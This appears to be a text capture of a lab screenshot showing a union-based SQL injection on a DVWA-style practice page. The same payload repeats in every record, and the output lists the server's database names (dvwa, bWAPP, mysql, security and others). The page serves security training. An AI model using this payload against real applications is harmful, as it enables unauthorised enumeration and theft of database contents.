 ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: information_schema
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: bWAPP
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: challenges
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: dvwa
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: mysql
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: performance_schema
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: security
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: test